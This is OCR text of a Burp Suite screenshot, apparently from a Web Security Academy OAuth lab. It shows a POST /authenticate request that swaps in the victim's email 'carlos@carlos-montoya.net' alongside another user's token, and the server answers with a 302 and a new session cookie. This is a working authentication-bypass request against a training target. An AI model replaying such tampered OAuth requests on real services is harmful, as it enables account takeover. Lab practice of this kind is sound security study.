 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a1c00a30403119280feb7e900530052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a1c00a30403119280feb7e900530052.web-security-academy.net
3 Cookie: session=tRkRIEtLsHrF9e85eX8oSCgQBgd4Vznk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1c00a30403119280feb7e900530052.web-security-academy.net/oauth-ca
llback
9 Content-Type: application/json
10 Origin: https://0a1c00a30403119280feb7e900530052.web-security-academy.net
11 Content-Length: 111
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"OvD2qS3iwt6F5QomVdqQHv5kVwrKmNymNuj8G9hvzM4"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=KMenIERIkXRY6XWj0XwzyX0ccTtNVTTr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Inspector
Selection 2
Selected text
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4
Done 168 bytes | 734 millis